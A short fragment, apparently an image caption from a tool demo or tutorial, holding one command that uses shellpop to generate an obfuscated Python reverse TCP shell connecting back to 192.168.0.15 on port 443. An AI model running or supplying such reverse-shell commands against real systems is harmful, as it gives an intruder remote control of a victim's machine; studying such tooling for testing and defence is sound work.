 # shellpop --host 192.168.0.15 -P 443 --payload linux/reverse/tcp/python --ipfuscate --obfuscate-small